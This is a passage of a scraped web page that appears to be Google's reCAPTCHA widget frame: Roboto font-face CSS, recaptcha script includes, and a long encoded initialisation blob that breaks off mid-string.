U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="09_UFPpRH7bs3h5vNPBaTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="09_UFPpRH7bs3h5vNPBaTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="09_UFPpRH7bs3h5vNPBaTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrvDoMK0woDDvFfCjS9Iay3CpcO6aDw9wplbwo9Sw5HDpxdTNMKXVnQ4XUPCqMKHworDrGVywpEyI0oYHjRDw7FMBj0Sw6hYw4oEZxJxwrXDgsKsw4XClsKHwoVgFsOwwqvCoMKzLhPDjGPCmMOEOMOaZMOFw6LDm8K4Viddcl/[base64]/CkMOhAcK5AsOTCsKiw5vCsMK6w6BpKjdvw4PDocOuw7fDn8KAw4AwbMKhfcOBw79ywpPDgXHChsKdw5/[base64]/DtDMrw65NEMKpW8KFcULDkMK+wrcsJcKVXygwcsKVwqV8w4vCmXrDh8O8w70XKk4tw704VWJuw4hLcsOfGHPDj8KmQ3LCkMKYFcKvMD3Cqh/CpcODw7jCk8KaMhprw4BmwoV1LX1mJcOOIMKKwrPClcOFCXXDnMO3wqIdwo8Nw5hFwpPCjsKBfsOYw6TDkXHDj0zCh8KuK8KrPSgbw5/[base64]/DvAApw5bCuFlJw7VRPUjCty/CtmrCqcO7UcOcBcO4ccKjQDJmLUwdwrV7OsKzw4rClFcGw64owpfDssKDYsK2w7Zyw7fDsTvCojIlGQ7Dt0PCgSI8w5JSw7FeWSHCucOKw6DCuMKiwpgkw57Dg8O8w5xdwrkYRcOVEsO/U8KwcsOYw77CjsOww7nDscKOLB01BRB+woHDssKxEXrCo3ZJMcOlA8O7w7TChcKfH8OIacKPwqTDlMOwwqLDqcOsCyphw5ZZwqszDsKSLcOCScOgw71sKsKYEE/CjH3DvsKlwpdWWGLCiRbDk8K0WMKZS8OkGMOMw7ReIcKwPywgAR/DnFLDqsK1wrhVOGDDrAA4SC5seQAcFMO8wqnCjMONFMOffXwFJxbCgMOFU8OdOsKewrdaUcOZwqhgC8K/[base64]/Cq1jDkMOLw4R9OznCrMKRTsKBwpjCqAghwqTCr8OewqAtQMOPwrtNI8KNE3rCvsOiPlnDh2TChw3ClgTDu8Oawo83wpLDrF5MOztTw5LDsRHCqgxWZh8CEsKRDsKgWSnDmMORPTEdQD/DkR7DkcOyw6YwwqbDk8KgwpAow7ozwrnCmgPDsMOddFvCgG/Cgmgew5DDkcKQw6N7ZsKgw4rCt0Q9w73DpMKXwp8MwoDCrWV2bMOGRzvDp8KUO8OKw6Uzw4QoBVzDr8KYEGPCrGYXwrUxQ8Owwr7Dt37CvcO2wosJwqDDrTZpw4MJwq/[base64]/Cq8OSW8OTw6rDs8K8XyPDssKkW8OAw4TDm0lKwr4Uw57DgsKiTmwlwr3CuyUyw5PDr17Co0kDcFrCi8Kgw4nCqxZ9w5jDvMKXAnppw4fDgxcBwr7ClVQAw5LCucKAR8KOw6J0w7sRQMOrNB/[base64]/ClsKdVXp2w7LDo3EAP8Oiw5DCpsOlw5guY1XCh8KSacOwNgfDqAfCiEHCt8ODOwzDrDjCr0PDpMKIwqrCgWMUUUQEeHE1XMKIO8KDw7jCizjDg0MSwpvCtSV4Y17CgFvCj8OHw7fClDUFeMOfw60Jw6tGw7/CvcKaw79GXMOJfgMCwrdYw6vCncKidA4tORUZw5l7wpgAw4LCq3HCo8KMwqEtI8OOw43CjxLCsBnDkMOXHBLDrkdFAjPDn8K/[base64]/DkAA8XwnDnm0twrhewofDsMKpS8K+EMOPIsOQw7bDjsOmwpRnwrAIw7LDp3XCkBkRYVpKw4Y1w7/CiTtBfFoRfSdfwos7QXlWUsOWwozChivCkwoXHMOlw4Rhw4IvwqbDpcOOw4g5AlPDgMK4In3ClR0twoVfwq7ChMKFI8Kww6wqwq/CoV1VDsO8w5/Dg1fDgRzCvsK9w5VMwoRhK0ocwp7DqMKnw6bCrx1vw6TDgMK/wqlYfGtvwrzDix3CuS9Dw6LDjw7DrShcw5fDoS/DkFEJw6fDvBTCmcOvc8OWVMO8w7TDiTvCsMO5HsO4bFF0wrLDsU7Cg8KDwrTDnMKwXsOOwozDuVpFEcK+w5zDlsKcX8O1w7bCssOJPcKLwqxmw54paBA/bcOKXMKfwoZ3wp0YwqR8aUlDPnzDqDXDl8KIw5cRw4cPwo7DpkRCKirCmFcWPsOVDwNqX8O3KMKKwrjDhcO0w7vDmXExScOXwpbDtMOtZjrCqDkMw57DosOWBsKqMk05w7zDvyE6Qi0Hw6sNwpAONsOTIMKFGR/CiMKBemXClcOUA0PDhMOECARjGC0HTcKCwoM/Dndow5RlCgfCkAwvN3pdXWc0SxPDgcOjwo3Ci8OAWcO5Mk3Cu2HDl8K8V8K0w4XDo24FLxZ5w77Di8OeCF3DnsK3wo1HUcOKw6IpwojCpzvDlcOifxlgNCojXMKWRXEHw77ClAHDhm/CgU7CjMKXw53DmlRWSRg1wrDDikNTwoJmw40sA8OkWSjCi8Kef8Ouw6VNPsKgw4nDncO0Ug/CvMK/[base64]/DrhvDgMKCNcO4emXCqsOEEwPDjMKIHTRrw4/Cm1TDsMOrw7bDrsKUwpQ7w6rDgcO9QyHDpgvDlkAkw5wvwp7Cu2pswpbCh2TCjzFLwpHDjxwyGcOrw7zCqTzDggRKwrAbw7XCs8OJw4BlGyBXesKNX8K8DsO1w6B6w7/[base64]/[base64]/CncKCagoOWMKHw4hyYBdBAVvCsXPDtlgvwoJYwpZ0FQY0LMOcw5J8Uw/ChA7DjC4rwpJLWTbDisOeeRHCuMKZZHrDrMKxwq9AJWR9UToeBSrCosOrw5HCtl/[base64]/CpQnDpnYnwqAXXcOmdhAiw77DnGjDjhtkbTvCrjhHDsKkHMOjw4HDg28Dw7pvS8OYwrHCkcKtOMOqw6jDlMK/w5l9w5Mbc8KrwqfDhcKiGCZnfsOnacOGIcKgwo52XH9Awq44w7EUdz8eEzfDsH1LJMKpTigjU007w5B3KcK9w5/[base64]/DpULDtUPDn8K/wqbDuMOpRcOOeMO0w5VIZysZd8KXw5zCp8OoRcOXKHU+M8KMwql5w5fCsUBYwqfCrcO3w6QvwrVdw57CsTfDsU3DukzDs8KJSMKJTTlOwo3DuF3DvBEZCkTCmX/CpMOiwqHDpcOCQGdCwrvDhsKrdHTClMO+w5RKw5BQSMKoLsOXPsKZwopVHcO5w7J1woLDgUtLLw9qCsOSw55EMcOSWjglPUElSsKNWcO9wrM5w5AKwoNJW8ORMsK2FcOHeW7CjiVlw4hmw5PDr8KjTSpYcMKYwq80MmbDqWvCvQfDtThbDS/CqC86VsKydMKMQk7DhsKIwozCmE/DsMOfw7p4XjZWw5tYw5/[base64]/wrXDtQMSOV/CjR/Do8OUE8ORwqPDk8O2YWN3PX0JegXDtzbDrlvDjhYXw6daw5d5wrZcTR9tBsKsWjhYwrdwDnfDlsKZIV7DscOvcsKIN8OfwqjCpsOhw5IQw7YQwrlrcsKxV8O/wr/Cs8OewqQWWsKTw7JWw6bCtsKqHMK1wqBQw6VNUWtBWQsnwpzDtsKRT8KKwoUEw6bDo8OdR8ONw5/CgxvCryrDt0hkwo4ofMOYwq3Du8KtwpvDth/DryUgE8KyXBhGw6zDqsK/fcKcw4F0w7JZwr7DlmHDg8OQAMOTZVtPwrJyw7MHUCw5wrJ8wqfCqjcpwpd6fsOIw5nDr8Opwos6OMKkEiwQwp06ecOfw4zDkhrDvEgLCCpPwpcOwrPDmsKFw47DiMKQw73DscKse8O2w6DDpV0QHMKBTsKjwpppw4vDp8OAf37DrMOXGiDCmMOKD8OmJDB/w5zDkSXCtWzCgMKhw7HCjcOmeHhhfcOfw4pMGkdEwoPCtDA/V8OJw6TCtsO2M3PDhwpTRhvDhyDDv8Kawo/CsSLCkcKBw7LCuWDCjifDjnwsQcOyMWA/[base64]/D8ORSULCvkZ8NHnCnDzChF1CCMOMSXs/w7PDtRLCl8OPwrUEw6BNwqrDn8OYw6BmbXLDnMO9woLDtUHDssOxRcK5w77Du27CsmDCjMOJw7fDuWV/PcKlfHnChhrDqsOEw7fCvREIKmHColTDmcOgJsK6w57DvAzDpl7DgQFTw7zCnsKecmbCoRM7SxPDq8O7cMKFDH3CpzPCicObd8KxRcOcw7DDhgZ1w67Du8KfKQUCw5bDhwrDnUtfwq5HwrDDimxxPlzCnzXCnV0UAVTDriLDlX7CnS/DhSsIQwdecU/[base64]/wrUmw4nDok0lw5tDVsK8wqUbam8sw5wTSsOhw5tkPMKIwojDvsOFw6dew78zwoF8Zl8CEMO5w7sjTcKmwqbCvMKcw6oAfcKSITJWwpQ5XMOkw7/[base64]/Cg0c7w7fDv8K6FV99wpbDn13DlAvDv3vCr0xSwqNVw5cPw5xyImBTRiFCLMKtAsKGwrdVw6HDqWwwMDsGwoTCrMO2BMKEfRAFw7zCrMK8w57DmcOQw5spw6LCj8OFDMKSw53Cg8K/Rg4mw4TCpSjCsmPCvGnClTDCrSXCgyxdfEIawo9MwqHDrk58wprCmMOqwofCr8ODw6Q4w6seMsOfwrBlH0AXw7BCOsOOwpc/w6ZBCCMQw5AkJjjCmMOAZD5Ewr3Co3DCuMKzw5LCrcKPwr3CmMKFB8K6BsKOwq8jdRIaPn/CicK5EMKIR8OyEcKwwqrCghvCnCPDkXVfcHJYEMKqeB3CsUjDoH/DnMO9AcOrMsO/wpBLSBTDnMO1w5rDq8KuGMK7wp5yw7PDnWHCmwkBPVhfw6vDjsKfw4zClMOawqc2w4JOIsKZBAbCucKIw6Q4worCj2jCm3YQw4/DklBuVMKew57ChG9Dw4ARFMOpw7sHJQtbWxlcQMKXYS4WWMOfwqYmdnttw61cwo7DlMKEaMKpw4jDg0nChcKAPMO7w7IMZsKcwp0ZwpMtZcOcPMOXUj7CuWjDjQTCiMKbesOUwoNZY8Kyw5QQVcO6JsOSXz3DscODBjXCii/Dr8KvTQPCsBpAwoUswrfCgsOcGwPCo8KCw4Z4w7fCn3XDmzPCgsKnFQo9VMKxf8KzwqzDv8KIXcOzKBdnGQARwq3CtDLCssOrwrHCkMKlV8KhAVfCvjFCwpbCnMOpwpLDhsKqOzTCoVo1wovCtsKYw6cpID/CkCoPw6JnwrPDvSd/DcO1QR3DlsKUwod+fipza8KYwpsFw5fDlcOkwrk9woTDtisow6J5OcOycsO8wr5mw5PDt8K+wq3CqW54BwzDi1BxbsOHw7vDujogKsOmNcKEwq3CnEcCDgHDhcK/IwzCuRIfKsO6w6fDjcKRR2zCvD7Cr8KuKMKuGnjDgcKYN8KDwpfCoUZIwpbDvsOmTsOTPMOsw6TDondZVRnCjhvCiwsowrgDw6vDp8KsQMKQOMKvwokaeXZtwrXDt8Kiw5LChMK4wp9gIQtAOcOmNMOgwpN/[base64]/w7DChsKmw4o+VwNVwrvCqRXCrMOlHHVrWn7Csj7CkDN8Sg9UwqbDtFBSXMKLRcKtDkfCg8OOw5rDhAzDqsOiMEvCgMKMw7t8w5g8ShdxUALDnMO7SMOcWkF9EsOhw6ljwpTDuSDDqwUhwpzClsO/[base64]/CgDvCmMOdEV1HFylSw5nCjTHDl8KqwrJYw6bCjcK9wp/CtMK0wo8NFyAiwrAHwrJ/LF4RZ8KCMFjCuTUHCcOGw6I3wrdNwpXCgV/DrsKFPl/Dl8KWwr95w6N0AMO2woLCuHZvAMKVwqxGME/CjhEyw6/DtT7DqMKjNMKMTsKiO8OBwqwSwrDCuMOyCMO0wpfClcOveyYsw5x4w77Dt8O5acKswpVCwpvDgcKFwooiVVfCq8KHfcO+OsOvbW9/w7R2U1UZwrTDv8KHw7p/SsKIOsOLJsKJwqbDv2jCuTB5w7rDlsOVw5bDrQfDmXAJw4dsG3/ClwspZMOPw4YLwrvDoMK1Yi4+LsOLCsO3wpTDgsOjw6TCrsOyIj/Dn8OXGcOTw4DDrx7CiMK+A21Uwo5PwrnDt8K7wrw3AcKSNE/DgsKNwpfDtF/[base64]/[base64]/w53CmsOgMzpnfcK/F8O+JcKXAj8nA8KTw6/[base64]/Dt3BOXjvCpms3wrrClzjCkcK5w5sHXMOQw5NhJR7CuiTDq2AEcMOpw7YYZcObPgouDjhUHDbCt3wZYMO3FsOuwrwOJnIzwrM+w5DChnlZE8OVf8KxdzPDhgd1VsKPw7jCocOmPMO1w5Uhw6DDsAYxO048PsOXPUTCgMOkw4klY8O/[base64]/DncKlw6kAw4PCvMOqw5B3DjVhIG88RCbCo2ZJM00qRS8owpA7w44AWsKRw5kpGDjDpcOmM8KVwoU/w5kkw4nCocK9ZRBBDHXDjFY6wqrDjg4hw5PDhsONbMKXMRbDnMKFeXnDn3IvO2DDtsKdw5AfWMOxw4E5w6dpwqtrw4DCvsKEPsOPw6Adw7wOHcK1G8KDw6PDkMKID2oLw53ChGojc0x5S8Krbjt9w6XDh1rCuSd9SMKqTMKJaH/CsWvDksO/w6PCrcO9w7wKJ1vCmjVTwrZACzolBsK0ZG0+Il/DjxZJTBJQCk5zeE8ENUrDiBIUaMKIw65Jw4/[base64]/V34Dw5kjJR/[base64]/[base64]/H8KjwpgYX8OAJDvDlxN3w4Zrw5VFw7LDkDTDtMOuLW/Dq2nDtz7Ch3TCsVh3wpQDc27DsErCilwhEsKsw5jCrMOeLAPDphYgw7vDiMOXwpRcMFDDk8KqWcK+FMOvwq84GRDCq8KOMB/[base64]/WCPDhMKDwox6HsKcVk3DrcKINHx3wq5Xw5vDkW3ClAhdEynCiMKud8KLwpsBNwV+HwsNb8Ksw4d4OMOEOMKMRDhkw7/DlcKEwpgBGnvCgxLCg8K2KxVzHcKpLRfDnGPCkXYrVxU6wq3CjMO4wpfDgHXCvsKzw5ExZ8KDw4vCrGrCosKnYcK7w4k2GMK9woHCpwzDtx/Cl8K0wqvCiwfDoMKSH8O/w7XCq28pP8KKwr88d8OeDmxyX8KSwql2wrxEw4vDrVc8wq7Dki9NRWkFF8OyJRI/S0HDh3sPSk5MZxkUOWbDk2nDix7DnG3Cn8KWDjXDvgvDlnVAw6/DnjEMwp05wpjDkHPDjVpkUlXCg14Jw47DpkTDvsO+U0vDuE1Cwr0hL2HCjcOtw6sXw7bDvzg2BFhKwqkpecOrM0XCgsO2w4A/TsKkOsKPw4Ubwq9twqNMw4rCuMKGXBfCiRzCscOGSsKFw607wqzClsKfw5/CmAzDn3bDlTl0HcOswrYnwqI/w49GYsO7BMODwrfDq8KsbxXCsALDk8Onwr/DtSXDtMKZw59DwqNpw7wPwo1NLsOHUVnDlcOAR2oKIsKBw54FQwI4wpwmwqjDo0d7WcOrwq0Nw596GsOPe8Ktw47Dh8KYOSLDpCrCrAPDq8O+LcO3wro/SQzClDbCmsOUwpbCmMKHw4nCsFDCksKRwojDr8O1w7XDqMOAI8OUZ1YYbg3CuMOcw5rDkUJNXiJxFsOZEEMQwpnDohbDtMO2wofDr8Oow5zDoUfDig8FwqHCjwPDkWgjw6nCocKHecKIwoLDiMOrw4MWw5VSw5bCs2Ugw5NQw6tRecKpwpLDncO6csKaw4HClS/Ck8KIwrnCpsK/XlrCrMOJw4c1w5Rsw6klw78/w5PCtAvCpMKlw57Dp8KBw6PDm8Ofw4ViwrzDrj/[base64]/CmQHDr8KbBx/[base64]/ChhPDs8KFw6Z7UGJTw6vDgD3DpQNwQTtYQ8Otwo8XL0pJW8Oww5fDssKEZcK6w6NqBU4EC8OAw7QqGMKnw5PDgMOINcO8LyggwpnDiHTDu8OqISTCp8OiVnQnw4nDsH7Dv23CqXsLwr9twpgOw5FDw6fCl1/Cl3DDlwZ1w6gew6Ukw4HChMK7woHCmcOZME/CvsO2SxxcwrJTw5w4w5FKw7tWaXt3wpLDv8OTw43DiMKZwoJgcW11wo9bIWDCvsOlwo/[base64]/DmAVLFWQTO8K1wovDhcKCTmXDvcKEH8OROMOvwoLDpksMbxcDwrTDgcKDw5JZw7LDlRPCgyLDsgIvwr7CrjzDkjDCmRofw6VMDU9ywpbDgw3Cg8Olw6fCqA3Dp8KXUsOKG8Onw4UKUzwyw5luw6lgEBzDq1LCvFHDiBPCuyDCpsK+B8OHw5MxwoPDkF/DrsK/wrNowoTDhcOTFCJLD8OaEcKbwpgEwrUKw5g9FXLDoRvDsMOiegXCvcOcbVZUw5F9b8Kcw7Unw4g4cUoWw6TChx/DunnDk8OgAMOSKVDChxJiYcKow5rDusOVwqrCvmhgDjrDh0/Dj8O/[base64]/[base64]/DoMKywpVVRkXCosK6wpPDn0jCt2HDkV5rw5PCvMKALcOCf8KCcVDDmcOWRsOrw6fChjPCnQoZwqTDr8KCwp7CkFXDrC/[base64]/[base64]/CryNpwpZ2LsKqY8KjwrHDigsKLznClWbDkXwZw78Ww6jDtzhhS2VEPcKnw5Rfw4hjwqwLwqTDpj7CojjCicKUwrjDhg0gcsOPwo7DkhMAd8Olw5/[base64]/TynDlnjDqcOlCMK/R0Etw4oUIh3DgFJww5puw6TDrcKwPkLCrHzDosKKRsK0TsOlw70re8O7IcKILGHCuXQfE8KRwpfCsQZLw6nCosOKK8OqbsKPQlQCw6xhw5N4w4oHOAAEZBLCowHCusORIQgzw5PCt8Oewo7Cmxtfw4sQw5LDt0/Ds2MNw5rCksOlEsK6ZsKNwoc3K8KdwrtOwrXCgsKRMRIjX8OcFsKQw7XDnFQYw51pwqrCnW/CmHlKVMKxw7g4wo81X1PDucOlcHLDtGNyZcKDDmbDlU3Cr3fDuypPHMKgN8Krw7/CvMOlwp7DkMKUR8OYw5zCqFvCjEXDlSEmwplFw7Q+wrZYJcOSw7/[base64]/[base64]/[base64]/Cm8Ohw7nDqH7DncKXNVcWwrVTw6cca8OJwqh5fFHCnABfw7YYGcOfemjCnQDCqTPCrwJEAMKSG8KNf8OyGcObdMKAw5INP1ZtNSXCo8OBZynDp8Knw5XDpg/CpcOFw6dibgTDqEbCl3pSwqgiUMKkTcOuwr9OXWI3UcOAwpd+IsK8VwbDgznDiDAKKCsUSsK4wr1+Q8K/wpVwwrAvw53CgEgzwqpKQFnDocK+a8OMJCfDuDdtNU3CsUvCvMO4XcOxPCEGZV3DosONwo7DrCXCqjcxwqHCnxjCkcKSw6PDqsOYEsKCw5nDpsK9fDo6OcKAw6HDuVhqw5jDrFvCsMK0K0fDjmVOWUQlw4bCtwnCncK3woHDtFlwwok+w4Z5wrZjKE/DlVXDscK5w6nDjsKCSsKOQ2BBQDjDm8KSBQ7DjFQQwoPCvUNKw4oRPEJocgB+wpnDucKgDwoWwpfCo1tqw50dwpLCrMOOYyHDu8KVw4DCvjXDuEZdw6fCucOAAcK9wrzDjsOPw4AYwrRoBcO/UcKeDcODwqTCtcKNw7fCmkPCrS3Cr8OuFcOiwq3CoMKJasK/wqotGmHDhQXDuTZcwonCk0xkw4/[base64]/[base64]/DlHjCr2sIw5zDiUJ9TyU9ZsKAUT0lYnvCicKQbSUAWMOMS8OHw7pawrVUbMKAOWhwwqXDrsK3OSbCr8KMNMKxw7ZLwrYyfRBawovCsDXCphp2w60Hw6k/LsOuwplKbirCpcKdbnw+w4TDuMKpw7jDosOIwqzDnnvDnzrCvnzDu0TDqsKzHkDCrm8UIMKSw4Now5DCuUTDssO2N1DDg23Dn8KtVMODMsKmwoPCtVh9w5Znw45DVMKmwowIwoPDt1LCm8K9FXHDq1owRsKNGXbDpFcmOksadcKZwprDvcK7w7MkcV/CvsKMECYOwq9DCB7DoVjCs8K9eMOkXMOfSsKbw6fCtVLCqnPCv8KIwrh3w6xSZ8KOwoTCq1zDoETDvwjCuGHDkHfChmrDtn4fYl/[base64]/[base64]/DnjEJGh7CksKIJMKvwqvDusOMO8K8ZcO4a2jDhMKqw7